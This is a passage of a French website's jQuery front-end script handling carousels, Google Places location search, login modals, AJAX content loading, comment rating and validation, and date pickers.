    if ($(this).scrollTop() >= 50) {        // If page is scrolled more than 50px
        $('#return-to-top').fadeIn(200);    // Fade in the arrow
    } else {
        $('#return-to-top').fadeOut(200);   // Else fade out the arrow
    }
});
$('#return-to-top').click(function() {      // When arrow is clicked
    $('body,html').animate({
        scrollTop : 0                       // Scroll to top of body
    }, 500);
});



    if ( $('#monthSelectorFichesPratiques').length )
        $("#monthSelectorFichesPratiques")[0].selectedIndex = $('#monthSelectorFichesPratiques').data('activemonth');

    $('.mdb-select').material_select();
    $('.variations select').material_select();
    $('#calc_shipping_country').material_select();

    $('[data-toggle="tooltip"]').tooltip();
    $(".mask").removeClass('waves-effect waves-light');
    $(".navbar-brand").removeClass('waves-effect waves-light');

    $('.carousel').hammer().on('swipeleft', function () {
        $(this).carousel('next');
    })
    $('.carousel').hammer().on('swiperight', function () {
        $(this).carousel('prev');
    })   

    $('#carousel-home').carousel({
        interval: 10000,
        cycle: true
    });

    $('#carousel-product.carousel').carousel({
      interval: false
    }); 

    $('#carousel-mecenat').carousel({
        interval: 3500,
        cycle: true
    });

    // ------------------------------------------------------------------------------------------------
    // Carousel Une Homepage

    var previousSlide;
    var currentSlide;  

    $('#carousel-une, #carousel-temoignages').on('slide.bs.carousel', function(e) {

        setTimeout(function () {
            if ($('#carousel-une .carousel-item').hasClass('carousel-item-left')) {
                var next_h2_left = $('#carousel-une .carousel-item-next').height();
                $('#carousel-une .animatedHeight').animate({ height: next_h2_left }, 500);
            } else if ($('#carousel-une .carousel-item').hasClass('carousel-item-right')) {
                var next_h2_right = $('#carousel-une .carousel-item-prev').height();
                $('#carousel-une .animatedHeight').animate({ height: next_h2_right }, 500);
            }           
        }, 10);
        previousSlide = $(this).find('.carousel-item.active');

    });
    
    /**
     * Localisation autocomplete
     *
     * @since    1.0.0
     */ 



// $('div').on("click", '.for-main-where', function() {
// if(confirm('Etes-vous certain de vouloir supprimer cette étape ?')) {
//  $(this).hide('slow', '', function() {
//     $(this).remove();
//  });
// }
// });


    //if ( document.getElementById("for-main-where") !== null )
    //$('.for-main-where').on('keyup', function()     
    //$("#leslieux").on("keyup", "input", function(event){
    $('div').on("click", '.for-main-where', function() 
    {      
        var current = $(this).attr('id');
        //console.log('oui + '+current);

        //$(this).hide();

        var addressPredictions;
        var autocompleteService = new google.maps.places.AutocompleteService();
        var inputMain = document.getElementById(current);;//document.getElementById('for-main-where');

        var optionsAutocomplete = {
           // types: ['(cities)'],
            //componentRestrictions: {country: ['fr', 'be', 'ch', 'it', 'es', 'lu', 'mc', 'nl', 'de', 'ad', 'sc', 'wf', 'pm', 'pf', 'gf', 'yt']}
            componentRestrictions: {country: ['FR' , 'AD' , 'AT' , 'BA' , 'BE' , 'BG' , 'CY' , 'CZ' , 'DE' , 'DK' , 'ES' , 'FI' , 'GR' , 'HR' , 'HU' , 'IT' , 'LI' , 'LU' , 'LT' , 'LV' , 'MC' , 'MD' , 'ME' , 'MK' , 'MT' , 'NL' , 'NO' , 'PL' , 'PT' , 'RO' , 'RS' , 'SE' , 'SI' , 'SK' , 'UA' , 'YT' , 'GP' , 'GY', 'RE', 'PF', 'MQ' , 'NC']}
            // france, andorre, autriche, bosine, belgique, bulgaria, chypre, czechia, allemagne, danemark, espagne, finlande, grece, croatie, hongrie, italie, lichtenstein, luxembourg, lituanie, latvia, monaco, moldavie, montenegro, macedonie, malte, P-B ,  norvege, poland,portugal, roumanie, serbie; sweden , slovania, slovakia, ukraine, mayotte, guadeloupe, guyane, reunion, french polynesia, martinique, nouvelle-caledonie
        };     
        //console.log(optionsAutocomplete);  
        var autocomplete = new google.maps.places.Autocomplete( inputMain, optionsAutocomplete );
        var varGetGeoLocalisation,
            place;

        // Permet d'exploiter les prédictions de l'autocomplete
        function predictionsCallback(predictions, status) {
            if (status != google.maps.places.PlacesServiceStatus.OK) {
                toastr.options = {
                    'closeButton': true, // true/false
                    'debug': false, // true/false
                    'newestOnTop': false, // true/false
                    'progressBar': true, // true/false
                    'positionClass': 'toast-bottom-right', // toast-top-right / toast-top-left / toast-bottom-right / toast-bottom-left
                    'preventDuplicates': false, //true/false
                    'onclick': null,
                    'showDuration': '300', // in milliseconds
                    'hideDuration': '1000', // in milliseconds
                    'timeOut': '5000', // in milliseconds
                    'extendedTimeOut': '1000', // in milliseconds
                    'showEasing': 'swing',
                    'hideEasing': 'linear',
                    'showMethod': 'fadeIn',
                    'hideMethod': 'fadeOut'
                }            
                toastr.error('Nous ne pouvons pas localiser ce lieu !');
                return;
            }
            addressPredictions = predictions;
            //$('#for-main-where').val(predictions[0].description); // On copie la description du place
            current.val(predictions[0].description); // On copie la description du place

            // Récupération des informations de la premiÃ¨re prediction et on execute le moteur de recherche
            var geocoder = new google.maps.Geocoder();
            geocoder.geocode({"address":predictions[0].description }, function(results, status) {
                if ( status == google.maps.GeocoderStatus.OK )
                { 
                    place = results[0];

                    varGetGeoLocalisationFormSearch = '&b=' + String( String( eval( place.geometry.viewport.getNorthEast().lat() - 0.002 ) )+  ',' + eval( place.geometry.viewport.getNorthEast().lng() - 0.002 ) ) + ',' + String( eval( place.geometry.viewport.getSouthWest().lat() + 0.002 ) ) + ',' + String( eval( place.geometry.viewport.getSouthWest().lng() + 0.002 ) );
                    // varGetGeoLocalisationFormSearch = '&l='+predictions[0].description+'&b=' + String( String( eval( place.geometry.viewport.getNorthEast().lat() - 0.002 ) ) +  ',' + eval( place.geometry.viewport.getNorthEast().lng() - 0.002 ) ) + ',' + place.geometry.location.lng() + ',' + String( eval( place.geometry.viewport.getSouthWest().lat() + 0.002 ) ) + ',' + String( eval( place.geometry.viewport.getSouthWest().lng() + 0.002 ) );
                    centerFormSearch = '(' + place.geometry.location.lat() + ',%20' + place.geometry.location.lng() + ')';                    
                }
            });
            return predictions;
        }

        autocomplete.addListener('place_changed', function() {
            place = autocomplete.getPlace();
            if (!place.geometry) 
            {
                return;
               
            }
            varGetGeoLocalisationFormSearch = '&b=' + String( String( eval( place.geometry.viewport.getNorthEast().lat() - 0.002 ) )+  ',' + eval( place.geometry.viewport.getNorthEast().lng() - 0.002 ) ) + ',' + String( eval( place.geometry.viewport.getSouthWest().lat() + 0.002 ) ) + ',' + String( eval( place.geometry.viewport.getSouthWest().lng() + 0.002 ) );
            
            centerFormSearch = '(' + place.geometry.location.lat() + ',%20' + place.geometry.location.lng() + ')';
        });   

        $('#formSearchHome').on('submit', function(event) {
            event.preventDefault();

            // TEST
                    function success(pos) {
                          var crd = pos.coords;

                          console.log('Votre position actuelle est :');
                          console.log(`Latitude : ${crd.latitude}`);
                          console.log(`Longitude: ${crd.longitude}`);
                          console.log(`Plus ou moins ${crd.accuracy} mètres.`);


                            var geocoder = new google.maps.Geocoder;
                            var latlng = {lat: pos.coords.latitude, lng: pos.coords.longitude};

                              geocoder.geocode({'location': latlng}, function(results, status)
                              {
                                if (status === 'OK') 
                                {
                                    place = results[0];
                                    varGetGeoLocalisationFormSearch = '&b=' + String( String( eval( place.geometry.viewport.getNorthEast().lat() - 0.002 ) )+  ',' + eval( place.geometry.viewport.getNorthEast().lng() - 0.002 ) ) + ',' + String( eval( place.geometry.viewport.getSouthWest().lat() + 0.002 ) ) + ',' + String( eval( place.geometry.viewport.getSouthWest().lng() + 0.002 ) );
                                    // varGetGeoLocalisationFormSearch = '&l='+predictions[0].description+'&b=' + String( String( eval( place.geometry.viewport.getNorthEast().lat() - 0.002 ) ) +  ',' + eval( place.geometry.viewport.getNorthEast().lng() - 0.002 ) ) + ',' + place.geometry.location.lng() + ',' + String( eval( place.geometry.viewport.getSouthWest().lat() + 0.002 ) ) + ',' + String( eval( place.geometry.viewport.getSouthWest().lng() + 0.002 ) );
                                    centerFormSearch = '(' + place.geometry.location.lat() + ',%20' + place.geometry.location.lng() + ')';  
                                    //alert("oui plo");

                                    document.location.replace( $('#form-main-what').val() + varGetGeoLocalisationFormSearch + '&z=10&c=' + centerFormSearch + '&extendSearch=yes&pg=1'  )

                                }
                                else
                                {
                                  // on traite l'erreur OVER_QUERY_LIMIT
                                  if ( status == google.maps.GeocoderStatus.OVER_QUERY_LIMIT)
                                  {
                                    // relance la requete
                                    setTimeout( function(){
                                      geocodeLatLng( position); // rappel fonction avec meme param
                                    }, 200);
                                  }
                                }      
                              });
                            //alert("oui");

                          return crd;
                        };

                        
            // /TEST

            if (!place)//.geometry) 
            {
                // Si la geolocalisation du navigateur est activée
                if(navigator.geolocation)     
                {
                    navigator.geolocation.getCurrentPosition(success);
                }
                else
                {
                    // Si l'utilsiateur n'a pas choisi de prédiction mais qu'il a appuyer sur le touche entrée
                    autocompleteService.getPlacePredictions(
                        {
                            input: place.name,
                            //componentRestrictions: {country: ['fr', 'be', 'ch', 'it', 'es', 'lu', 'mc', 'nl', 'de', 'ad', 'sc', 'wf', 'pm', 'pf', 'gf', 'yt']}
                            componentRestrictions: {country: ['FR' , 'AD' , 'AT' , 'BA' , 'BE' , 'BG' , 'CY' , 'CZ' , 'DE' , 'DK' , 'ES' , 'FI' , 'GR' , 'HR' , 'HU' , 'IT' , 'LI' , 'LU' , 'LT' , 'LV' , 'MC' , 'MD' , 'ME' , 'MK' , 'MT' , 'NL' , 'NO' , 'PL' , 'PT' , 'RO' , 'RS' , 'SE' , 'SI' , 'SK' , 'UA' , 'YT' , 'GP' , 'GY', 'RE', 'PF', 'MQ' , 'NC']}
                        }, 
                        predictionsCallback
                    );   
                }
               

                            
                return;
            }
            // console.log ( $('#form-main-what').val() + varGetGeoLocalisationFormSearch + '&z=10&c=' + centerFormSearch + '&extendSearch=yes' )
            document.location.replace( $('#form-main-what').val() + varGetGeoLocalisationFormSearch + '&z=10&c=' + centerFormSearch + '&extendSearch=yes&pg=1'  )
            // document.location.replace( $('#form-main-what').val() + varGetGeoLocalisationFormSearch + '&z=10&c=' + centerFormSearch + '&pg=1'  )
        });      
    });

    /**
     * Gestion des modales
     *
     * @since    1.0.0
     */ 
    $('#btn-modal-connexion').click(function() {
        $('#modal-inscription').modal('hide');
        setTimeout(function(){
            $('#modal-connexion').modal('show');
        }, 500);        
    });

    // $('#btn-modal-inscription').click(function() {
    //     $('#modal-connexion').modal('hide');
    //     setTimeout(function(){
    //         $('#modal-inscription').modal('show');
    //     }, 500);         
    // });

    $('#btn-modal-inscription').click(function() {
        $('#modal-connexion').modal('hide');
        setTimeout(function(){
            $('#modal-inscription-mail').modal('show');
        }, 500);         
    });

    $('#btn-modal-inscription-mail').click(function() {
        $('#modal-inscription').modal('hide');
        setTimeout(function(){
            $('#modal-inscription-mail').modal('show');
        }, 500);  
    });

    $('#modal-connexion').on('shown.bs.modal', function (e) {
      // console.log ( History.getState() )
      $('input[name="redirectTo"]').val(History.getState().hashedUrl);
      $('.js-googlel').attr('href', History.getState().hashedUrl);
    })

    $(document).on("click", "[data-target='#modal-connexion']", function(event) { 
        // If this is a link
        if ( $(this).closest('a').length )
        {
            $('#creationCompteModale, #connexionCompteModale').find('[name="redirect_to"]').val($(this).attr('href'));
            $('#facebookLog').find('[name="redirect_to"]').val($(this).attr('href'));
            $('#facebookRegister').find('[name="redirect_to"]').val($(this).attr('href'));
            $('#facebookLog').attr('data-redirect', $(this).attr('href'));
            $('#facebookRegister').attr('data-redirect', $(this).attr('href'));
        }
        else if ( $(this).hasClass('card-heart') )
        {
            $('#creationCompteModale, #connexionCompteModale').find('[name="favoriteID"]').val($(this).attr('data-id'));
            $('#creationCompteModale, #connexionCompteModale').find('[name="favoritemetakey"]').val($(this).attr('data-metakey'));

            $('#facebookLog').find('[name="favoriteID"]').val($(this).attr('data-id'));
            $('#facebookLog').find('[name="favoritemetakey"]').val($(this).attr('data-metakey'));

            $('#facebookRegister').find('[name="favoriteID"]').val($(this).attr('data-id'));
            $('#facebookRegister').find('[name="favoritemetakey"]').val($(this).attr('data-metakey'));
        }
    });

    /**
     * Infinite scroll
     *
     * @since    1.0.0
     */ 
    $('.moreContent').on('click', function() {

        var current = $(this);
        var postType = current.attr('data-posttype');
        var paged = current.attr('data-paged');
        var author = current.attr('data-author');
        var postperpage = current.attr('data-postperpage');
        var meta = current.attr('data-meta');

        if ( author == undefined )
            author = '';
        if ( postperpage == undefined )
            postperpage = '';
        if ( meta == undefined )
            meta = '';

        $.ajax({
            url: ajaxObject.urlTheme + '/inc/ajaxForm/moreContent.php',
            type: 'post',
            dataType: 'json',
            data: 'posttype=' + postType + '&paged=' + paged + '&author=' + author + '&postperpage=' + postperpage + '&meta=' + meta,
            beforeSend: function() {
                current.attr('disabled', 'disabled');
            },
            success: function(data) {

                $('#panel-' + postType).find('.content').append(data['display']);
                current.attr('data-paged', parseFloat(paged)+1);
                current.removeAttr('disabled');

                //  If all the messages are shown
                if ( data['end'] )
                    current.addClass('hidden');
            }            
        });
    });

    // Load more messages
    $('#moreComments').click( function() {
        var paged = parseFloat($('#moreComments').attr('data-page'));

        $.ajax({
            url: ajaxObject.urlTheme + '/inc/ajaxForm/moreComments.php',
            type: 'post',
            dataType: 'json',
            data: 'postid=' + $(this).data('postid') + '&paged=' + paged + '&postperpage=' + $(this).data('postperpage'),
            beforeSend: function() {
                $('#containerComments').addClass('blockLoading');
                $('#moreComments').attr('disabled', 'disabled');
            },
            success: function(data) {
                $('#containerComments').append(data['display']);

                $('#moreComments').attr('data-page', paged+1);

                $('#containerComments').removeClass('blockLoading');                  
                $('#moreComments').removeAttr('disabled');

                // If all the messages are shown
                if ( data['end'] )
                    $('#containerMoreComments').addClass('hidden');
            }            
        });
    });

    /**
     * Signalement
     *
     * @since    1.0.0
     */ 
    if ( $('#reportButton').length )
    {
        // Signal one post
        fActionReport();
    }

    /**
     * Gestion du carousel
     *
     * @since    1.0.0
     */ 
    $('.container-liste .carousel').carousel({
        interval: false
    })   

    /**
     * Archives fiches pratiques
     *
     * @since    1.0.0
     */ 

    $('#monthSelectorFichesPratiques').change(function(event) {

        var month = $(this).val();

        $.ajax({
            url: ajaxObject.urlTheme + '/inc/ajaxForm/loadConseilMois.php',
            type: 'post',
            dataType: 'json',
            data: 'month=' + month,
            beforeSend: function() {
                $('.list-potagerMois').fadeTo( "fast", 0.4 );
            },
            success: function(data) {
                $('.list-potagerMois').fadeTo( "fast", 1 );
                $('.list-potagerMois').html(data['display']);
            }            
        });

    });

    /**
     * Gestion dates évÃ©nements
     *
     * @since    1.0.0
     */

     $('select[name="dayStart"]').change(function(event) {

        var dayStart = $(this).val();
        var dayEnd = $('select[name="dayEnd"]').val();

        if ( dayEnd == '' )
            $('select[name="dayEnd"]').val(dayStart);

    });

     $('select[name="monthStart"]').change(function(event) {

        var monthStart = $(this).val();
        var monthEnd = $('select[name="monthEnd"]').val();

        if ( monthEnd == '' )
        {
            $('select[name="monthEnd"]').val(monthStart);
        }

    });

     $('select[name="yearStart"]').change(function(event) {

        var yearStart = $(this).val();
        var yearEnd = $('select[name="yearEnd"]').val();

        if ( yearEnd == '' )
        {
            $('select[name="yearEnd"]').val(yearStart);
        }

    });

    /**
     * Archives annonces et fiche-pro
     *
     * @since    1.0.0
     */ 
        
    // Gestion des collapse des archives
    $('#collapseAlerte').on('show.bs.collapse', function () {
        $('#collapseSearch').collapse('hide');
    });

    $('#collapseSearch').on('show.bs.collapse', function () {
        $('#collapseAlerte').collapse('hide');
    });

    // Surcharge des liens du sous-menu des archives annonces et pro
    if ( $('.lienSousMenuAnnonce').length )
    {
        $('.lienSousMenuAnnonce').on('click', function(event) {
            event.preventDefault();
            /* Act on the event */
            $(location).attr( 'href',  $(this).attr('href') + '?' + $('#urlLocalisation').val() );
        });
    }

    // Call favorite script if needed
    if ( $('.btnFavoris.btn-block').length )
        fActionFavorite();

    /**
     * Comment rating script 
     *
     * @since    1.0.0
     */   
    if ( $('#sendComment').length )
    {
        $(this).find('.star').on('click', function() {

            // Write the rate
            var indexStar = $(this).index();
            $('#rateValue').val(5-indexStar);

            // If woocommerce
            if ( $(this).parent().hasClass('woocommerce-rating') && $('#ratingWooCommerce').length )
                $('#ratingWooCommerce option[value="' + (5-indexStar) +'"]').prop('selected', true);

            // Rate the inferior stars of the current clicked star
            $(this).parent().find('.star').each(function () {
                if ( $(this).index() >= indexStar )
                    $(this).addClass('active');
                else
                    $(this).removeClass('active');
            });
        });
    }

    /**
     * Control for new comment form (with rating) 
     *
     * @since    1.0.0
     */  
    if ( $('#sendComment').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#sendComment').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                email: {
                    email: true
                }
            },
            messages: {
                nom: {
                    required: "Le nom est obligatoire."
                },
                prenom: {
                    required: "Le prénom est obligatoire."
                },
                author: {
                    required: "Le prénom est obligatoire."
                },
                city: {
                    required: "La ville est obligatoire."
                },
                email: {
                    required: "L'adresse e-mail est obligatoire."
                },
                message: {
                    required: "Le message est obligatoire."
                },
                comment: {
                    required: "Le message est obligatoire."
                },
                rateValue: {
                    required: "La note est obligatoire."
                },
                rating: {
                    required: "La note est obligatoire."
                }
            },
            errorPlacement: function(error, element){
                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');

                 if ( $('#notificationErrorComment').hasClass('hidden') )
                    $('#notificationErrorComment').removeClass('hidden');

                if ( !$('#notificationErrorComment').hasClass('hidden') )
                {
                    if ( $('#notificationErrorComment').find('#' + error[0].id).length == 0)
                        $('#notificationErrorComment').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
                    $(element).prev('.input-group').addClass('has-error');
                else
                    $(element).closest('.form-group').addClass('has-error');
            },
            success: function(element){
                var idField = element[0].htmlFor;

                $('#' + idField).removeClass('invalid');                        
                $('#' + idField).addClass('valid');
                $(element).parent().find('label').removeClass('active');

                if ( !$('#notificationErrorComment').hasClass('hidden') )
                {
                    if ( $('#notificationErrorComment').find('#' + element[0].id).length )
                        $('#notificationErrorComment').find('#' + element[0].id).remove();
                }

                if ( $('#notificationErrorComment').find('li').length == 0 )
                    $('#notificationErrorComment').addClass('hidden');    

            },
            invalidHandler: function(form, validator) {

                if (!validator.numberOfInvalids())
                    return;                
            },
            submitHandler: function(form) {
                $.ajax({
                    url: form.action,
                    type: form.method,
                    data: $(form).serialize(),
                    beforeSend: function() {
                        $('#submitComment').html('Envoyer <i class="fa fa-refresh fa-spin"></i>');
                        $('#submitComment').attr('disabled', 'disabled');
                        $('#sendComment').find('.alert').remove();
                    },
                    error: function(resultError) {
                        $('#submitComment').html('Envoyer');
                        $('#submitComment').removeAttr('disabled');

                        if ( resultError.statusText == 'Conflict' )
                        {
                            var alert = $('#sendComment').prepend('<div class="alert alert-danger">Vous avez déjÃ  écrit cet avis. Votre avis n\'a pas été envoyé</div>');                            
                        
                            $('html, body').animate({
                                scrollTop: alert.offset().top-100
                            }, 500);
                        }

                    },
                    success: function(data) {
                        $('#submitComment').html('Envoyer');
                        $('#submitComment').removeAttr('disabled');

                        if ( $('#message').length )
                            $('#message').val('');

                        if ( $('#prenom').length )
                            $('#prenom').val('');

                        if ( $('#email').length )
                            $('#email').val('');

                        if ( $('#city').length )
                            $('#city').val('');

                        if ( $('#sendRating').length )
                        {
                            $('#sendRating .star').each(function() {
                                $(this).removeClass('active');
                            });
                        }
                        
                        if ( data != 'false' )
                            var alert = $('#sendComment').prepend('<div class="alert alert-info">Merci pour votre avis. Celui-ci a été envoyé. Il sera publié après validation par nos équipes.</div>');
                        else
                            var alert = $('#sendComment').prepend('<div class="alert alert-danger">Votre adresse e-mail est bloquée par notre service anti-spam.</div>');

                        $('html, body').animate({
                            scrollTop: alert.offset().top-100
                        }, 500); 
                    }      
                });
            }
        });
    }

    /**
     * Datepickers initialisation
     *
     * @since    1.0.0
     */

    if ( $('#startDate').length )
    {
        $('#startDate').pickadate({
            monthsFull: ['Janvier', 'Février', 'Mars', 'Avril', 'Mai', 'Juin', 'Juillet', 'Août', 'Septembre', 'Octobre', 'Novembre', 'Décembre'],
            monthsShort: ['Jan', 'Fév', 'Mars', 'Avr', 'Mai', 'Juin', 'Juil', 'Août', 'Sept', 'Oct', 'Nov', 'Déc'],
            weekdaysShort: ['Dim', 'Lun', 'Mar', 'Mer', 'Jeu', 'Ven', 'Sam'],
            weekdaysFull: ['Dimanche', 'Lundi', 'Mardi', 'Mercredi', 'Jeudi', 'Vendredi', 'Samedi'],
            firstDay: 1,
            today: 'aujourd\'hui',
            clear: 'effacer',
            close: 'fermer',
            formatSubmit: 'yyyy-mm-dd',
            format: 'dd/mm/yyyy',
            selectYears: 100,
            min: new Date(1920,1,1),
            max: new Date(2030,1,1),
            // onStart: function() {
            //     console.log('Hello there :)')
            // },
            // onRender: function() {
            //     console.log('Whoa.. rendered anew')
            // },
            // onOpen: function() {
            //     console.log('Opened up')
            // },
            // onClose: function() {
            //     console.log('Closed now')
            // },
            // onStop: function() {
            //     console.log('See ya.')
            // },
            onSet: function(context) {
                // console.log('Just set stuff:', context)
                // console.dir($('#startDate').val());
                // $('#startDateValidate').val($('#startDate').val());
                // $('#startDate').val($('#startDate').val());
                // console.dir(context.val());
                // $('#startDateValidate').val(context.val());
            }
        });        
    }

    if ( $('#endDate').length )
    {
        $('#endDate').pickadate({
            monthsFull: ['Janvier', 'Février', 'Mars', 'Avril', 'Mai', 'Juin', 'Juillet', 'Août', 'Septembre', 'Octobre', 'Novembre', 'Décembre'],
            monthsShort: ['Jan', 'Fév', 'Mars', 'Avr', 'Mai', 'Juin', 'Juil', 'Août', 'Sept', 'Oct', 'Nov', 'Déc'],
            weekdaysShort: ['Dim', 'Lun', 'Mar', 'Mer', 'Jeu', 'Ven', 'Sam'],
            weekdaysFull: ['Dimanche', 'Lundi', 'Mardi', 'Mercredi', 'Jeudi', 'Vendredi', 'Samedi'],
            firstDay: 1,
            today: 'aujourd\'hui',
            clear: 'effacer',
            close: 'fermer',
            formatSubmit: 'yyyy-mm-dd',
            format: 'dd/mm/yyyy',
            selectYears: 100,
            min: new Date(1920,1,1),
            max: new Date(2030,1,1)  
        });        
    }

    if ( $('.datepickerMDB').length )
    {
        $('.datepickerMDB').pickadate({
            monthsFull: ['Janvier', 'Février', 'Mars', 'Avril', 'Mai', 'Juin', 'Juillet', 'Août', 'Septembre', 'Octobre', 'Novembre', 'Décembre'],
            monthsShort: ['Jan', 'Fév', 'Mars', 'Avr', 'Mai', 'Juin', 'Juil', 'Août', 'Sept', 'Oct', 'Nov', 'Déc'],
            weekdaysShort: ['Dim', 'Lun', 'Mar', 'Mer', 'Jeu', 'Ven', 'Sam'],
            weekdaysFull: ['Dimanche', 'Lundi', 'Mardi', 'Mercredi', 'Jeudi', 'Vendredi', 'Samedi'],
            firstDay: 1,
            today: 'aujourd\'hui',
            clear: 'effacer',
            close: 'fermer',
            formatSubmit: 'yyyy-mm-dd',
            format: 'dd/mm/yyyy',
            selectYears: 100,
            min: new Date(1920,1,1),
            max: new Date(2017,1,1)
        });
    }

    // if ( $('.datepickerMDBEvent').length )
    // {
    //     $('.datepickerMDBEvent').pickadate({
    //         monthsFull: ['Janvier', 'FÃ©vrier', 'Mars', 'Avril', 'Mai', 'Juin', 'Juillet', 'AoÃ»t', 'Septembre', 'Octobre', 'Novembre', 'DÃ©cembre'],
    //         monthsShort: ['Jan', 'FÃ©v', 'Mars', 'Avr', 'Mai', 'Juin', 'Juil', 'AoÃ»t', 'Sept', 'Oct', 'Nov', 'DÃ©c'],
    //         weekdaysShort: ['Dim', 'Lun', 'Mar', 'Mer', 'Jeu', 'Ven', 'Sam'],
    //         weekdaysFull: ['Dimanche', 'Lundi', 'Mardi', 'Mercredi', 'Jeudi', 'Vendredi', 'Samedi'],
    //         firstDay: 1,
    //         today: 'aujourd\'hui',
    //         clear: 'effacer',
    //         close: 'fermer',
    //         formatSubmit: 'yyyy-mm-dd',
    //         format: 'dd/mm/yyyy',
    //         selectYears: 100,
    //         min: new Date(1920,1,1),
    //         max: new Date(2030,1,1)
    //     });
    // }

    /**
     * Timepickers initialisation
     *
     * @since    1.0.0
     */

    $('.timepickerMDB').pickatime({
        // 12 or 24 hour 
        twelvehour: false,
        // Light or Dark theme
        darktheme: false,
        donetext: 'Valider'
    });

    /**
     * Behaviors for date/time fields
     *
     * @since    1.0.0
     */

    // Show / hide time
    $('#checkboxStartTime').on('change', function(e) {
        if ( $(this).is(':checked') )
            $('#startTimeContainer').show();
        else
            $('#startTimeContainer').hide();
    }).change();

    $('#checkboxEndTime').on('change', function(e) {
        if ( $(this).is(':checked') )
            $('#endTimeContainer').show();
        else
            $('#endTimeContainer').hide();
    }).change();

    // Start date can't be after end date
    $('#startDate').change(function() {
        var picker = $('#endDate').pickadate('picker');
        picker.set('min', $('#startDate').val());

        var startDateParts = $('#startDate').val().split("/");
        var startDateObject = new Date(startDateParts[2], startDateParts[1] - 1, startDateParts[0]); // month is 0-based
        var endDateParts = $('#endDate').val().split("/");
        var endDateObject = new Date(endDateParts[2], endDateParts[1] - 1, endDateParts[0]); // month is 0-based

        if ( startDateObject.getTime() > endDateObject.getTime() )
            $("#endDate").val($("#startDate").val());
    }).change();

    $('#endDate').change(function() {
        var picker = $('#startDate').pickadate('picker');
        picker.set('max', $('#endDate').val());
    });

    // Start time can't be after end time
    $("#startTime, #startDate, #endDate").change(function() {
        var startDateParts = $('#startDate').val().split("/");
        var startDateObject = new Date(startDateParts[2], startDateParts[1] - 1, startDateParts[0]); // month is 0-based
        var startTimeParts = $("#startTime").val().split(":");

        var endDateParts = $('#endDate').val().split("/");
        var endDateObject = new Date(endDateParts[2], endDateParts[1] - 1, endDateParts[0]); // month is 0-based
        var endTimeParts = $("#endTime").val().split(":");

        if ( startDateObject.getTime() === endDateObject.getTime() )
        {
            startDateObject.setHours(startTimeParts[0]);
            startDateObject.setMinutes(startTimeParts[1]);
            endDateObject.setHours(endTimeParts[0]);
            endDateObject.setMinutes(endTimeParts[1]);

            if ( startDateObject.getTime() > endDateObject.getTime() )
                $("#endTime").val($("#startTime").val());
        }
    });

    $("#endTime, #startDate, #endDate").change(function() {
        var startDateParts = $('#startDate').val().split("/");
        var startDateObject = new Date(startDateParts[2], startDateParts[1] - 1, startDateParts[0]); // month is 0-based
        var startTimeParts = $("#startTime").val().split(":");

        var endDateParts = $('#endDate').val().split("/");
        var endDateObject = new Date(endDateParts[2], endDateParts[1] - 1, endDateParts[0]); // month is 0-based
        var endTimeParts = $("#endTime").val().split(":");

        if ( startDateObject.getTime() === endDateObject.getTime() )
        {
            startDateObject.setHours(startTimeParts[0]);
            startDateObject.setMinutes(startTimeParts[1]);
            endDateObject.setHours(endTimeParts[0]);
            endDateObject.setMinutes(endTimeParts[1]);

            if ( startDateObject.getTime() > endDateObject.getTime() )
                $("#startTime").val($("#endTime").val());
        }
    });

    /**
     * Enable / Disable department list depending on selected country
     *
     * @since    1.0.0
     */

    $('.countrySelectDepartment').on('change', function(e){
        var value = $(this).parent().find('select').val();
        
        if ( value == 'France' )
        {
            $('.departmentSelectedByCountry').find('.select-dropdown').removeAttr('disabled');
            $('.departmentSelectedByCountry').find('label').html('Département <span class="red-text">*</span>');
            $('.departmentSelectedByCountry').find('.select-wrapper').addClass('wpufSelectRequired');
            $('.departmentSelectedByCountry').find('select.mdb-select').addClass('wpufSelectRequired');
            $('.departmentSelectedByCountry').find('select.mdb-select').attr('required', 'required');
        }
        else
        {
            $('.departmentSelectedByCountry').find('.select-dropdown').attr('disabled', 'disabled');
            $('.departmentSelectedByCountry').find('label span.red-text').remove();
            $('.departmentSelectedByCountry').find('label').html('Département');
            $('.departmentSelectedByCountry').find('.select-wrapper').removeClass('wpufSelectRequired');
            $('.departmentSelectedByCountry').find('select.mdb-select').removeClass('wpufSelectRequired');
            $('.departmentSelectedByCountry').find('.select-dropdown').removeClass('invalid');
            $('.departmentSelectedByCountry').find('select.mdb-select').removeAttr('required');

            var notificationError = $(this).parents('form').parent().find($('.notification-error'));
            $(notificationError).find("li[id^='department']").remove();
        }
    }).change();

    /**
     * Send AJAX e-mail
     *
     * @since    1.0.0
     */
    if ( $('#sendEmail').length )
    {
        // Application de $.validate sur les formulaires
        form = $('#sendEmail').validate({
            ignore: '', // For hidden fields to be controlled                
            onfocusout:
                function(element){
                    if ( !this.checkable(element) ) 
                    {
                        this.element(element);
                    }
                },
            rules: {
                emailContact: {
                    email: true
                },
                email: {
                    email: true
                }
            },
            messages: {
                nomContact: {
                    required: "Le nom est obligatoire."
                },
                nom: {
                    required: "Le nom est obligatoire."
                },
                emailContact: {
                    required: "L'adresse e-mail est obligatoire.",
                    email: "Veuillez fournir une adresse e-mail valide."
                },
                email: {
                    required: "L'adresse e-mail est obligatoire.",
                    email: "Veuillez fournir une adresse e-mail valide."
                },
                prenom: {
                    required: "Le prénom est obligatoire."
                },
                messageContact: {
                    required: "Le message est obligatoire."
                },
                message: {
                    required: "Le message est obligatoire."
                }
            },
            errorPlacement: function(error, element){

                var errorMessage = error[0].textContent;
                var idField = element[0].id;

                if ( $('#notificationErrorMessage').hasClass('hidden') )
                    $('#notificationErrorMessage').removeClass('hidden');

                if ( !$('#notificationErrorMessage').hasClass('hidden') )
                {
                    if ( $('#notificationErrorMessage').find('#' + error[0].id).length == 0)
                        $('#notificationErrorMessage').append('<li id="' + error[0].id + '">' + error[0].textContent + '</li>');
                }   

                // $(element).parent().find('label').attr('data-error', errorMessage);
                $(element).parent().find('label').addClass('active');
                $('#' + idField).addClass('invalid');                        
                $('#' + idField).removeClass('valid');
            },
            highlight: function(element){
                if( $(element).prev('.input-group').length )
